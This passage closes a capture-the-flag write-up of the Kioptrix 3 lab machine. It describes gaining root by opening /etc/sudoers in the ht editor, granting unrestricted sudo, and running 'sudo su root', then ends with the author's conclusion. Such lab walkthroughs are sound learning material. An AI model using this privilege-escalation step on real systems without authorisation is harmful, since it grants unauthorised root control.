editing the sudoers file make sure to export TERM so we can use the graphical component of our command - loneferret@Kioptrix3:~$ export TERM=xterm. Once done, open up the ht editor.


Press F3 to prompt an input window which asks us for a file to open - in our case /etc/sudoers.

Edit the file so that we can use sudo without limitations.
When done, sudo su root and the box is rooted! Go and get that root flag!
Conclusion
Fun box with a lot of small twists. I don’t think I found every vulnerability, but 2 is better than none! Compared to the other boxes in the series, this one was in my opinion the hardest. Enjoyed it non the less! If you have any questions feel free to leave a comment down below or contact me.
~V3